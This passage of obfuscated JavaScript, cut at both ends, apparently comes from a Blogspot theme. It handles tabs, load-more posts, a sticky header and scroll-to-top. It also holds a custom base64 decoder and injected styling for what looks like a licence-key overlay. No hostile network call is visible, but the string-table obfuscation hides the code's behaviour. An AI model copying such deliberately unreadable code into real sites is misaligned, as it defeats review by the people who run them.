-simple_0x275f20._0x17ad89,_0x5c92a7);}$(this)[_0x8bd4de('\x30\x52\x38\x67',-0x1f1)](_0x8bd4de(simple_0x454a47._0xa00835,-simple_0x454a47._0x589ec7))[_0x8bd4de(simple_0x454a47._0xd0e1b1,-simple_0x454a47._0x3ec6c5)]()[_0x8bd4de(simple_0x454a47._0x3d2403,-0x196)](_0x8bd4de(simple_0x454a47._0x5bd349,-0x11d)),$(_0x8bd4de('\x33\x24\x4d\x56',-simple_0x454a47._0x356a28)+'\x65',this)[_0x8bd4de('\x4e\x40\x75\x49',-simple_0x454a47._0x6e93a7)](_0x8bd4de(simple_0x454a47._0x4eb742,-simple_0x454a47._0x720792))[_0x8bd4de('\x32\x43\x5b\x64',-simple_0x454a47._0x1d8cba)]();var _0x1a9cbf=$(this);$('\x73\x70\x61\x6e',this)[_0x8bd4de('\x59\x69\x24\x57',-0x1e9)](function(){$(_0x3030c7(0x138,simple_0x1a1b32._0x18f2b0),_0x1a9cbf)[_0x3030c7(simple_0x1a1b32._0x3e9bcd,'\x47\x26\x26\x40')]();function _0x3030c7(_0x437076,_0x3b7bd0){return _0x8bd4de(_0x3b7bd0,_0x437076-simple_0x22d0e3._0x2c621b);}$(_0x3030c7(simple_0x1a1b32._0x3dde13,'\x75\x44\x34\x29'),_0x1a9cbf)[_0x3030c7(simple_0x1a1b32._0x5004c4,'\x4e\x40\x75\x49')+'\x73'](_0x3030c7(0xab,'\x36\x37\x67\x47')),$(this)[_0x3030c7(0x189,simple_0x1a1b32._0x4eecbc)](_0x3030c7(0xa9,'\x5d\x54\x6e\x47')),$(this)['\x6e\x65\x78\x74'](_0x3030c7(simple_0x1a1b32._0x176c9e,'\x24\x78\x44\x41'))[_0x3030c7(0x11f,simple_0x1a1b32._0xe72d8a)]();});}),$(_0x50eb49(simple_0x3177f5._0x36e86a,simple_0x3177f5._0x14d8b8))[_0x50eb49(0x167,simple_0x3177f5._0x27db61)](function(){var simple_0x3c0d64={_0x532624:0x56},simple_0x101708={_0xc144b4:0x5c},_0x910c4=$(this),_0x3aa980=$(_0x11c967(0x239,'\x35\x44\x2a\x5e'),_0x910c4),_0xdd848e=$(_0x11c967(simple_0x8735b4._0x1a3fc6,simple_0x8735b4._0x240681)+_0x11c967(0x24c,'\x58\x51\x41\x30'),_0x910c4);_0xdd848e[_0x11c967(simple_0x8735b4._0x13186b,'\x2a\x42\x63\x74')](_0x11c967(simple_0x8735b4._0x3146b1,simple_0x8735b4._0x32f956))[_0x11c967(0x1bd,'\x25\x45\x61\x33')](),_0xdd848e[_0x11c967(simple_0x8735b4._0x15af82,simple_0x8735b4._0xfd7880)](_0x11c967(0x129,'\x77\x74\x4c\x39'))[_0x11c967(simple_0x8735b4._0x5e9cb1,simple_0x8735b4._0x451303)]()[_0x11c967(0xeb,simple_0x8735b4._0x3ad39e)]();function _0x11c967(_0x217677,_0x27c65){return _0x50eb49(_0x217677-simple_0x101708._0xc144b4,_0x27c65);}_0x3aa980[_0x11c967(0x257,simple_0x8735b4._0x40a0b5)](_0x11c967(simple_0x8735b4._0x583f2e,'\x4a\x77\x78\x6f'))['\x66\x69\x72\x73\x74']()[_0x11c967(0x1f5,'\x58\x51\x41\x30')](_0x11c967(simple_0x8735b4._0x180cde,simple_0x8735b4._0x19be0f)),_0x3aa980[_0x11c967(0x1ac,'\x26\x49\x32\x47')]('\x73\x70\x61\x6e')[_0x11c967(0x20b,simple_0x8735b4._0x47a619)](function(){var simple_0x5e5a6e={_0x97d778:0x179},_0x2fd70f=$(this)['\x69\x6e\x64\x65\x78']();_0x3aa980[_0x50410a('\x4c\x74\x72\x4c',simple_0x578c92._0x53e330)](_0x50410a('\x6e\x23\x71\x53',simple_0x578c92._0x3ebf40))[_0x50410a(simple_0x578c92._0x3fb058,simple_0x578c92._0x4c792e)+'\x73'](_0x50410a(simple_0x578c92._0x1bcf93,simple_0x578c92._0x428dd0));function _0x50410a(_0x4451fe,_0x3d3a17){return _0x11c967(_0x3d3a17-simple_0x5e5a6e._0x97d778,_0x4451fe);}$(this)[_0x50410a(simple_0x578c92._0xb62f1c,0x38b)](_0x50410a('\x5b\x4a\x79\x54',0x392)),_0xdd848e[_0x50410a(simple_0x578c92._0x11d1b4,0x383)](_0x50410a(simple_0x578c92._0x48e9d7,0x370))[_0x50410a(simple_0x578c92._0x5705e2,simple_0x578c92._0x3ceb70)](function(){var simple_0x455d6d={_0x1f65d7:0x23b};function _0x768389(_0x1234d7,_0x42083f){return _0x50410a(_0x1234d7,_0x42083f- -simple_0x455d6d._0x1f65d7);}$(this)[_0x768389('\x4f\x31\x74\x55',0x26)]()==_0x2fd70f?$(this)[_0x768389('\x5b\x4a\x79\x54',simple_0x3c0d64._0x532624)]():$(this)['\x73\x6c\x69\x64\x65\x55\x70']();});});});});function simple_0x8db7d9(_0xc41552,_0x132cee){return simple_0x4b80(_0x132cee-0x60,_0xc41552);}simple_0x8db7d9('\x32\x43\x5b\x64',0x232),$(function(){var simple_0x238c57={_0x280384:'\x47\x65\x6d\x65',_0x2f56e2:0x54a,_0x563526:0x426},simple_0x5dd6c8={_0x5cb297:0x1fe,_0x50ed22:'\x33\x24\x4d\x56',_0x4b2c3f:'\x79\x6d\x44\x78',_0x39998c:'\x44\x43\x46\x33',_0x5579a2:'\x53\x6a\x44\x39'},simple_0x114517={_0x31b12f:0x2fa};function _0xc77c8b(_0x341e67,_0x57b1e7){return simple_0x8db7d9(_0x341e67,_0x57b1e7-simple_0x114517._0x31b12f);}$(_0xc77c8b(simple_0x238c57._0x280384,simple_0x238c57._0x2f56e2))[_0xc77c8b('\x44\x45\x43\x46',simple_0x238c57._0x563526)](function(){var simple_0xd9658a={_0x4fb2ed:'\x2a\x42\x63\x74',_0x10b660:0x2a3,_0x52e767:'\x28\x61\x4c\x34'},simple_0x324e0a={_0x25722e:0x1af,_0x3d781:'\x44\x45\x43\x46',_0x254a96:0x243},simple_0x398254={_0x5439d2:0x2e8,_0x556ee3:0x371,_0x256efd:0x31f,_0x40abdc:'\x53\x6a\x44\x39',_0x3c6d59:'\x5b\x4a\x79\x54',_0x5b2c95:0x366,_0x39e02a:0x432,_0x2e3f8c:'\x67\x38\x45\x57',_0x31c146:0x2eb},simple_0x408551={_0x34084b:0x6ae},simple_0x400e3f={_0x135ac5:0x46},_0x3f5f94=$(this),_0x198654=_0x3f5f94['\x64\x61\x74\x61'](_0x2d6fdb(0x510,'\x75\x47\x4e\x72'));function _0x2d6fdb(_0x39b420,_0x113e54){return _0xc77c8b(_0x113e54,_0x39b420-simple_0x400e3f._0x135ac5);}_0x198654&&$('\x23\x6c\x6f\x61\x64\x2d\x6c\x69\x6e\x6b')[_0x2d6fdb(0x49e,'\x79\x6d\x44\x78')](),$(_0x2d6fdb(0x5a1,'\x24\x78\x44\x41'))['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(_0x38cc48){function _0x29c6e1(_0x39a38e,_0x3fe0cd){return _0x2d6fdb(_0x39a38e- -simple_0x408551._0x34084b,_0x3fe0cd);}$(_0x29c6e1(-simple_0x5dd6c8._0x5cb297,'\x44\x43\x46\x33'))[_0x29c6e1(-0x1ea,simple_0x5dd6c8._0x50ed22)](),$[_0x29c6e1(-0x1e0,simple_0x5dd6c8._0x4b2c3f)]({'\x75\x72\x6c':_0x198654,'\x73\x75\x63\x63\x65\x73\x73':function(_0xc62e7){function _0x3dce83(_0xff7ea7,_0x4fa7c1){return _0x29c6e1(_0xff7ea7-0x531,_0x4fa7c1);}var _0x32da3f=$(_0xc62e7)['\x66\x69\x6e\x64']('\x2e\x6e\x65\x77\x73\x2d\x70\x6f\x73\x74'+'\x73');_0x32da3f[_0x3dce83(simple_0x398254._0x5439d2,'\x39\x42\x73\x28')]('\x2e\x6d\x65\x64\x69\x61\x70\x6f\x73\x74')[_0x3dce83(0x383,'\x72\x74\x32\x61')](_0x3dce83(simple_0x398254._0x556ee3,'\x5b\x4a\x79\x54')+'\x74\x65\x64\x20\x70\x6f\x73\x74\x2d\x66'+_0x3dce83(simple_0x398254._0x256efd,'\x32\x43\x5b\x64')),$('\x2e\x6e\x65\x77\x73\x2d\x70\x6f\x73\x74'+'\x73')[_0x3dce83(0x3b2,'\x47\x41\x45\x46')](_0x32da3f[_0x3dce83(0x3c8,simple_0x398254._0x40abdc)]()),_0x198654=$(_0xc62e7)['\x66\x69\x6e\x64'](_0x3dce83(0x3d7,simple_0x398254._0x3c6d59))[_0x3dce83(simple_0x398254._0x5b2c95,'\x47\x26\x26\x40')]('\x6c\x6f\x61\x64'),_0x198654?$('\x23\x6c\x6f\x61\x64\x2d\x6c\x69\x6e\x6b')[_0x3dce83(simple_0x398254._0x39e02a,simple_0x398254._0x2e3f8c)]():($(_0x3dce83(0x308,'\x33\x24\x4d\x56'))[_0x3dce83(0x3ea,'\x39\x42\x73\x28')](),$(_0x3dce83(simple_0x398254._0x31c146,'\x46\x21\x73\x4c')+'\x72\x20\x2e\x6e\x6f\x2d\x6d\x6f\x72\x65')[_0x3dce83(0x2ed,'\x36\x37\x67\x47')](_0x3dce83(0x387,'\x75\x47\x4e\x72')));},'\x62\x65\x66\x6f\x72\x65\x53\x65\x6e\x64':function(){var simple_0x162af0={_0x3604c4:0x3a0};function _0x29b678(_0x5abe18,_0x3a0407){return _0x29c6e1(_0x3a0407-simple_0x162af0._0x3604c4,_0x5abe18);}$(_0x29b678('\x30\x5b\x25\x69',simple_0x324e0a._0x25722e)+_0x29b678(simple_0x324e0a._0x3d781,simple_0x324e0a._0x254a96))['\x73\x68\x6f\x77']();},'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(){function _0x40c2f6(_0x384406,_0x7eead8){return _0x29c6e1(_0x7eead8-0x423,_0x384406);}$(_0x40c2f6(simple_0xd9658a._0x4fb2ed,simple_0xd9658a._0x10b660)+_0x40c2f6(simple_0xd9658a._0x52e767,0x2ed))[_0x40c2f6('\x26\x49\x32\x47',0x29f)]();}}),_0x38cc48[_0x29c6e1(-0x216,simple_0x5dd6c8._0x39998c)+_0x29c6e1(-0x243,simple_0x5dd6c8._0x5579a2)]();});});});var no_image=simple_0x8db7d9('\x4c\x74\x72\x4c',0x20d)+'\x62\x70\x2e\x62\x6c\x6f\x67\x73\x70\x6f'+simple_0x8db7d9('\x53\x6a\x44\x39',0x1c2)+simple_0x8db7d9('\x36\x37\x67\x47',0x1f4)+simple_0x8db7d9('\x77\x74\x4c\x39',0x240)+simple_0x8db7d9('\x2a\x42\x63\x74',0x1b0)+simple_0x8db7d9('\x4f\x31\x74\x55',0x280)+simple_0x8db7d9('\x59\x69\x24\x57',0x12f)+'\x2d\x41\x36\x33\x33\x4b\x63\x45\x6c\x72'+simple_0x8db7d9('\x75\x44\x34\x29',0x1df)+simple_0x8db7d9('\x72\x74\x32\x61',0x157)+simple_0x8db7d9('\x5d\x76\x7a\x72',0x16c),imglazy=simple_0x8db7d9('\x5d\x54\x6e\x47',0x1dd)+simple_0x8db7d9('\x48\x70\x77\x39',0x131)+simple_0x8db7d9('\x24\x78\x44\x41',0x186)+simple_0x8db7d9('\x33\x24\x4d\x56',0x244)+simple_0x8db7d9('\x46\x21\x73\x4c',0x14b)+simple_0x8db7d9('\x48\x70\x77\x39',0x20f),month_format=[,simple_0x8db7d9('\x36\x66\x36\x5d',0x286),simple_0x8db7d9('\x47\x41\x45\x46',0x1d5),simple_0x8db7d9('\x79\x6d\x44\x78',0x1a5),'\x41\x70\x72\x69\x6c',simple_0x8db7d9('\x46\x21\x73\x4c',0x258),simple_0x8db7d9('\x47\x65\x6d\x65',0x239),simple_0x8db7d9('\x36\x37\x67\x47',0x167),simple_0x8db7d9('\x4c\x74\x72\x4c',0x1d9),simple_0x8db7d9('\x47\x26\x26\x40',0x160),simple_0x8db7d9('\x36\x37\x67\x47',0x256),simple_0x8db7d9('\x58\x51\x41\x30',0x19c),'\x44\x65\x63\x65\x6d\x62\x65\x72'],widthZise=simple_0x8db7d9('\x24\x78\x44\x41',0x1b4),heightZise=simple_0x8db7d9('\x5d\x54\x6e\x47',0x2ac),widthZise2=simple_0x8db7d9('\x75\x44\x34\x29',0x22e),heightZise2='\x34\x32\x30',widthZise3=simple_0x8db7d9('\x77\x74\x4c\x39',0x1d8),heightZise3='\x34\x37\x30',more_text=simple_0x8db7d9('\x39\x54\x38\x5d',0x22b);simple_0x8db7d9('\x7a\x6d\x53\x32',0x27a),$(document)[simple_0x8db7d9('\x30\x52\x38\x67',0x2a0)](function(){var simple_0x4404e8={_0x5d5e5f:'\x47\x65\x6d\x65',_0x561485:0x30c,_0x4b9b7f:0x300,_0x28ee6d:'\x5b\x4a\x79\x54',_0x154c37:0x22e},simple_0x37205a={_0x4779c8:0xd1},_0x56071b=$(document)[_0x4c4092('\x39\x62\x31\x33',0x30b)]();function _0x4c4092(_0x36bf3e,_0x1aea0b){return simple_0x8db7d9(_0x36bf3e,_0x1aea0b-simple_0x37205a._0x4779c8);}_0x56071b>0x4b?$(_0x4c4092(simple_0x4404e8._0x5d5e5f,simple_0x4404e8._0x561485)+'\x6b\x79')[_0x4c4092('\x52\x4c\x5d\x26',0x310)](_0x4c4092('\x46\x21\x73\x4c',0x20b)):$(_0x4c4092('\x39\x42\x73\x28',simple_0x4404e8._0x4b9b7f)+'\x6b\x79')[_0x4c4092(simple_0x4404e8._0x28ee6d,simple_0x4404e8._0x154c37)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),simple_0x8db7d9('\x30\x5b\x25\x69',0x1ab);function scrollToTop(){var simple_0x118b03={_0x270e0f:0x279,_0x5b9a3f:0x214,_0x3ec2c2:'\x57\x76\x63\x72'},simple_0x1104e6={_0x42d96c:0x2f};function _0x26e930(_0x236905,_0x2de8e0){return simple_0x8db7d9(_0x2de8e0,_0x236905- -simple_0x1104e6._0x42d96c);}verticalOffset='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof verticalOffset?verticalOffset:0x0,element=$(_0x26e930(simple_0x118b03._0x270e0f,'\x7a\x6d\x53\x32')),offset=element[_0x26e930(0x16a,'\x25\x45\x61\x33')](),offsetTop=offset['\x74\x6f\x70'],$('\x68\x74\x6d\x6c\x2c\x20\x62\x6f\x64\x79')[_0x26e930(simple_0x118b03._0x5b9a3f,simple_0x118b03._0x3ec2c2)]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x26e930(0x23b,'\x33\x6e\x73\x25'));}$(function(){var simple_0x39b58a={_0x3e75da:'\x5d\x76\x7a\x72',_0x13c7f3:0x18f,_0xf4c0e:0x25b},simple_0x2d884d={_0x7a7117:'\x72\x74\x32\x61',_0x22a965:'\x52\x4c\x5d\x26',_0x119dac:0x46,_0x2d24a3:'\x47\x26\x26\x40',_0x39897c:0xaf},simple_0x41da01={_0x1ca262:0x440};function _0x12845f(_0x1a5a7c,_0x54d227){return simple_0x8db7d9(_0x1a5a7c,_0x54d227- -simple_0x41da01._0x1ca262);}$(document)['\x6f\x6e'](_0x12845f('\x5d\x54\x6e\x47',-0x234),function(){var simple_0x47b173={_0xc993b4:0x14b};function _0xc09195(_0x1e78fb,_0x107e49){return _0x12845f(_0x1e78fb,_0x107e49-simple_0x47b173._0xc993b4);}0x64<$(window)[_0xc09195(simple_0x2d884d._0x7a7117,-0xd1)]()?$(_0xc09195(simple_0x2d884d._0x22a965,-simple_0x2d884d._0x119dac))[_0xc09195(simple_0x2d884d._0x2d24a3,-0x41)](_0xc09195('\x57\x76\x63\x72',-0x74)):$('\x2e\x62\x61\x63\x6b\x74\x6f\x70')[_0xc09195('\x79\x6d\x44\x78',-0xd6)+'\x73'](_0xc09195('\x5b\x4a\x79\x54',-simple_0x2d884d._0x39897c));}),$(_0x12845f(simple_0x39b58a._0x3e75da,-simple_0x39b58a._0x13c7f3))['\x6f\x6e'](_0x12845f('\x57\x76\x63\x72',-simple_0x39b58a._0xf4c0e),scrollToTop);});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':simple_0x8db7d9('\x77\x74\x4c\x39',0x294)+simple_0x8db7d9('\x77\x74\x4c\x39',0x144)+simple_0x8db7d9('\x7a\x6d\x53\x32',0x220)+'\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+simple_0x8db7d9('\x30\x52\x38\x67',0x1f8)+simple_0x8db7d9('\x35\x44\x2a\x5e',0x249)+simple_0x8db7d9('\x77\x74\x4c\x39',0x218),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x206ee4){var simple_0x2387e1={_0x23c98d:0x252,_0x3fda42:'\x67\x38\x45\x57',_0x385b73:0x293,_0x3dcbbf:0x275,_0x769e86:0x2cf,_0x57cdce:'\x46\x36\x75\x37',_0x154605:0x1b3,_0x3d7b52:'\x40\x6c\x31\x67',_0x1af146:0x1d4,_0x5a115c:0x15b,_0x38dc6c:'\x5b\x4a\x79\x54',_0x2d99ce:0x1de};function _0x5dd4b4(_0x1fc474,_0x1c67ea){return simple_0x8db7d9(_0x1c67ea,_0x1fc474- -0x408);}var _0x1e4e77='',_0xe243ff,_0x155494,_0x343958,_0x339fe4,_0x4fcdaa,_0x1381bc,_0x2d590f,_0x10aa79=0x0;_0x206ee4=_0x206ee4[_0x5dd4b4(-simple_0x2387e1._0x23c98d,'\x4e\x40\x75\x49')](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x10aa79<_0x206ee4[_0x5dd4b4(-0x1df,'\x49\x21\x6b\x79')]){_0x339fe4=this[_0x5dd4b4(-0x221,simple_0x2387e1._0x3fda42)][_0x5dd4b4(-simple_0x2387e1._0x385b73,'\x79\x6d\x44\x78')](_0x206ee4['\x63\x68\x61\x72\x41\x74'](_0x10aa79++)),_0x4fcdaa=this[_0x5dd4b4(-simple_0x2387e1._0x3dcbbf,'\x47\x65\x6d\x65')][_0x5dd4b4(-0x177,'\x28\x61\x4c\x34')](_0x206ee4['\x63\x68\x61\x72\x41\x74'](_0x10aa79++)),_0x1381bc=this['\x5f\x6b\x65\x79\x53\x74\x72']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x206ee4[_0x5dd4b4(-simple_0x2387e1._0x769e86,'\x25\x45\x61\x33')](_0x10aa79++)),_0x2d590f=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x5dd4b4(-0x162,simple_0x2387e1._0x57cdce)](_0x206ee4[_0x5dd4b4(-simple_0x2387e1._0x154605,simple_0x2387e1._0x3d7b52)](_0x10aa79++)),_0xe243ff=_0x339fe4<<0x2|_0x4fcdaa>>0x4,_0x155494=(_0x4fcdaa&0xf)<<0x4|_0x1381bc>>0x2,_0x343958=(_0x1381bc&0x3)<<0x6|_0x2d590f,_0x1e4e77=_0x1e4e77+String[_0x5dd4b4(-simple_0x2387e1._0x1af146,'\x51\x55\x5e\x5d')+'\x64\x65'](_0xe243ff),_0x1381bc!=0x40&&(_0x1e4e77=_0x1e4e77+String[_0x5dd4b4(-simple_0x2387e1._0x5a115c,'\x67\x38\x45\x57')+'\x64\x65'](_0x155494)),_0x2d590f!=0x40&&(_0x1e4e77=_0x1e4e77+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x343958));}return _0x1e4e77=myCode[_0x5dd4b4(-0x18c,simple_0x2387e1._0x38dc6c)+_0x5dd4b4(-simple_0x2387e1._0x2d99ce,'\x47\x26\x26\x40')](_0x1e4e77),_0x1e4e77;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5bd6f5){var simple_0x3511f3={_0x4edff1:0x1bd,_0x4052ae:'\x5d\x76\x7a\x72',_0x494197:0x1d2,_0x364c57:0x241,_0x58748b:'\x35\x44\x2a\x5e',_0xaa33d3:0x17e,_0x19633c:'\x47\x41\x45\x46',_0x329595:'\x47\x65\x6d\x65',_0x10d432:0x17f,_0x134940:'\x26\x29\x72\x21'},_0x49624d='',_0x634bb2=0x0,_0x27c3c8=c1=c2=0x0;function _0x1aa38a(_0x28e32c,_0x21c3c4){return simple_0x8db7d9(_0x21c3c4,_0x28e32c- -0x3f3);}while(_0x634bb2<_0x5bd6f5[_0x1aa38a(-simple_0x3511f3._0x4edff1,simple_0x3511f3._0x4052ae)]){_0x27c3c8=_0x5bd6f5[_0x1aa38a(-simple_0x3511f3._0x494197,'\x4e\x40\x75\x49')](_0x634bb2);if(_0x27c3c8<0x80)_0x49624d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x27c3c8),_0x634bb2++;else _0x27c3c8>0xbf&&_0x27c3c8<0xe0?(c2=_0x5bd6f5[_0x1aa38a(-simple_0x3511f3._0x364c57,simple_0x3511f3._0x58748b)](_0x634bb2+0x1),_0x49624d+=String[_0x1aa38a(-simple_0x3511f3._0xaa33d3,simple_0x3511f3._0x19633c)+'\x64\x65']((_0x27c3c8&0x1f)<<0x6|c2&0x3f),_0x634bb2+=0x2):(c2=_0x5bd6f5[_0x1aa38a(-0x183,simple_0x3511f3._0x329595)](_0x634bb2+0x1),c3=_0x5bd6f5[_0x1aa38a(-0x1d2,'\x4e\x40\x75\x49')](_0x634bb2+0x2),_0x49624d+=String[_0x1aa38a(-simple_0x3511f3._0x10d432,simple_0x3511f3._0x134940)+'\x64\x65']((_0x27c3c8&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x634bb2+=0x3);}return _0x49624d;}},j=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'],k=new URL(j),urlHome=k['\x6f\x72\x69\x67\x69\x6e'],urlPathname=k[simple_0x8db7d9('\x67\x38\x45\x57',0x28b)];$[simple_0x8db7d9('\x39\x62\x31\x33',0x2b5)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+simple_0x8db7d9('\x37\x30\x50\x67',0x277)+simple_0x8db7d9('\x26\x29\x72\x21',0x150),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e','\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x41d29b){var simple_0x1dd297={_0x434dbf:'\x26\x49\x32\x47',_0x396bad:0x368,_0x497826:'\x5b\x4a\x79\x54',_0x1a8095:0x20f,_0xacd11:'\x75\x47\x4e\x72',_0x2f3187:0x35c,_0x259bd0:'\x5d\x54\x6e\x47',_0x45e193:0x329,_0x3aae8f:'\x5b\x4a\x79\x54',_0x5dacbe:0x2a5,_0x5a5b17:'\x72\x74\x32\x61',_0x2d9555:0x2e1,_0x51d468:'\x57\x76\x63\x72',_0x396f23:0x31d,_0x50cda3:0x352,_0x3837ea:'\x2a\x42\x63\x74',_0x266d8e:0x34d,_0x1b8218:'\x36\x66\x36\x5d',_0x382920:0x237,_0x200efe:0x219,_0x2ef2c2:0x1f7,_0x1941bd:0x33e,_0x3584ed:'\x4a\x77\x78\x6f',_0x5d6f70:'\x36\x37\x67\x47',_0x258273:0x2ff,_0xfefaaf:'\x47\x26\x26\x40',_0x1300b5:0x33b,_0x1b326b:'\x72\x74\x32\x61',_0xdba043:0x263,_0x2a6e42:'\x4e\x40\x75\x49',_0xcef6e7:0x29a,_0x421e8d:0x1e4,_0x346417:'\x26\x29\x72\x21',_0x482365:0x29d,_0x331510:'\x5d\x76\x7a\x72',_0xfba371:0x24d,_0x34839d:0x225,_0x185a93:0x2a9,_0x1474ed:0x2c5,_0x4d6629:0x2df,_0x33fa1e:0x32e,_0x5aa64a:'\x67\x38\x45\x57',_0x4b6b69:0x224,_0x59cb9f:'\x46\x36\x75\x37',_0x2d9241:0x360,_0x1e9f33:'\x49\x21\x6b\x79',_0x93071d:0x1e9,_0x181cd6:'\x7a\x6d\x53\x32',_0x1a47b9:0x21d,_0x455d4d:'\x32\x43\x5b\x64',_0x2a5c7a:'\x53\x6a\x44\x39',_0x5be416:'\x4c\x74\x72\x4c',_0x558c2c:'\x35\x44\x2a\x5e',_0x198503:0x2e8,_0x4a696d:0x2cd,_0x2fc22f:0x22d,_0x2904a9:'\x28\x61\x4c\x34',_0x1dfa01:0x342,_0x109aeb:'\x44\x43\x46\x33',_0x108a9d:0x24f,_0xbd5977:'\x4e\x40\x75\x49',_0x3a9a2d:0x20c,_0x595ca4:0x25d,_0x505144:'\x26\x49\x32\x47',_0x32818b:0x246,_0x5ef431:'\x5b\x4a\x79\x54',_0xc361:'\x4f\x31\x74\x55',_0x4a052f:0x2de,_0x243fc8:'\x2a\x42\x63\x74',_0x1a625b:0x316,_0x4f82d4:0x24c,_0x111717:0x2eb,_0x5899e6:0x20b,_0x43d959:'\x24\x78\x44\x41',_0x1c56d3:0x35f,_0x2a8f0a:0x25b,_0x23dc83:'\x46\x36\x75\x37',_0x464fee:0x29f,_0x2704c8:'\x33\x6e\x73\x25',_0x2a33c0:0x347,_0xaa240f:'\x49\x21\x6b\x79',_0x417c68:0x204,_0x44a558:0x32b,_0x38f978:'\x53\x6a\x44\x39',_0x5276cb:0x282,_0x597721:'\x36\x66\x36\x5d',_0x44f27f:0x289,_0x580a66:'\x77\x74\x4c\x39',_0x2e131c:0x2b4,_0xab9b83:'\x59\x69\x24\x57',_0x174b6e:0x27b,_0x376137:'\x30\x5b\x25\x69',_0x12eadc:'\x57\x76\x63\x72',_0x17d141:0x269,_0x2cd17e:'\x30\x52\x38\x67',_0x28c0a9:'\x47\x41\x45\x46',_0x93111b:0x2fa,_0x31737a:0x2b8,_0x367644:0x30f,_0x48c621:'\x44\x45\x43\x46',_0x422c7e:0x336,_0x592773:0x346,_0x5c9a1d:0x254,_0x3ea3e1:0x1e1,_0x68c3cb:0x31c},simple_0x569771={_0x40a1df:0x14e,_0x2dd6ed:'\x44\x43\x46\x33',_0xba6ac:0xc4,_0x11cbc6:0xa1,_0x2d54cc:'\x44\x43\x46\x33'},simple_0x1a2f9c={_0x4d93b1:0x20d},simple_0x1c5898={_0x3ac541:0xc3},_0x257363=_0x41d29b[_0x1ad5cb('\x33\x24\x4d\x56',0x210)]['\x69\x64']['\x24\x74'],_0x5d999c=_0x257363[_0x1ad5cb(simple_0x1dd297._0x434dbf,simple_0x1dd297._0x396bad)]('\x2d'),_0x465321=_0x5d999c[0x1],_0x4f61e4=_0x465321,_0x26cac2=$(_0x1ad5cb(simple_0x1dd297._0x497826,simple_0x1dd297._0x1a8095)+_0x1ad5cb('\x58\x51\x41\x30',0x20a))[_0x1ad5cb(simple_0x1dd297._0xacd11,simple_0x1dd297._0x2f3187)]();console[_0x1ad5cb('\x4a\x77\x78\x6f',0x218)](_0x4f61e4),console['\x6c\x6f\x67'](_0x26cac2);function _0x1ad5cb(_0x4a1776,_0x47b09e){return simple_0x8db7d9(_0x4a1776,_0x47b09e-simple_0x1c5898._0x3ac541);}var _0x5f0522='\x3c\x73\x74\x79\x6c\x65\x3e\x23\x6b\x65'+_0x1ad5cb(simple_0x1dd297._0x259bd0,simple_0x1dd297._0x45e193)+_0x1ad5cb(simple_0x1dd297._0x3aae8f,0x2f8)+_0x1ad5cb('\x57\x76\x63\x72',simple_0x1dd297._0x5dacbe)+_0x1ad5cb(simple_0x1dd297._0x5a5b17,simple_0x1dd297._0x2d9555)+_0x1ad5cb(simple_0x1dd297._0x51d468,simple_0x1dd297._0x396f23)+'\x30\x20\x61\x75\x74\x6f\x3b\x77\x69\x64'+_0x1ad5cb('\x40\x6c\x31\x67',simple_0x1dd297._0x50cda3)+_0x1ad5cb(simple_0x1dd297._0x3837ea,simple_0x1dd297._0x266d8e)+_0x1ad5cb('\x47\x41\x45\x46',0x236)+_0x1ad5cb('\x33\x24\x4d\x56',0x212)+'\x76\x68\x7d\x23\x6b\x65\x79\x2d\x63\x6f'+_0x1ad5cb(simple_0x1dd297._0x1b8218,0x341)+'\x68\x74\x3a\x31\x30\x30\x25\x3b\x6d\x61'+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0x1ad5cb('\x33\x24\x4d\x56',simple_0x1dd297._0x382920)+_0x1ad5cb('\x52\x4c\x5d\x26',simple_0x1dd297._0x200efe)+_0x1ad5cb('\x4a\x77\x78\x6f',0x239)+_0x1ad5cb('\x7a\x6d\x53\x32',simple_0x1dd297._0x2ef2c2)+'\x65\x78\x3b\x66\x6c\x65\x78\x2d\x64\x69'+_0x1ad5cb('\x47\x41\x45\x46',simple_0x1dd297._0x1941bd)+_0x1ad5cb(simple_0x1dd297._0x3584ed,0x1f1)+_0x1ad5cb(simple_0x1dd297._0x5d6f70,0x21e)+_0x1ad5cb('\x39\x42\x73\x28',simple_0x1dd297._0x258273)+_0x1ad5cb(simple_0x1dd297._0xfefaaf,0x30a)+_0x1ad5cb('\x35\x44\x2a\x5e',simple_0x1dd297._0x1300b5)+_0x1ad5cb(simple_0x1dd297._0x1b326b,simple_0x1dd297._0xdba043)+_0x1ad5cb('\x47\x41\x45\x46',0x358)+_0x1ad5cb(simple_0x1dd297._0x2a6e42,0x2da)+_0x1ad5cb('\x79\x6d\x44\x78',0x245)+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0x1ad5cb('\x35\x44\x2a\x5e',simple_0x1dd297._0xcef6e7)+_0x1ad5cb('\x44\x43\x46\x33',simple_0x1dd297._0x421e8d)+_0x1ad5cb('\x46\x21\x73\x4c',0x2e0)+_0x1ad5cb('\x67\x38\x45\x57',0x27a)+_0x1ad5cb(simple_0x1dd297._0x346417,0x1f6)+_0x1ad5cb(simple_0x1dd297._0x346417,simple_0x1dd297._0x482365)+'\x74\x6f\x6d\x3a\x20\x32\x30\x70\x78\x3b'+_0x1ad5cb(simple_0x1dd297._0x331510,simple_0x1dd297._0xfba371)+_0x1ad5cb(simple_0x1dd297._0x434dbf,simple_0x1dd297._0x34839d)+_0x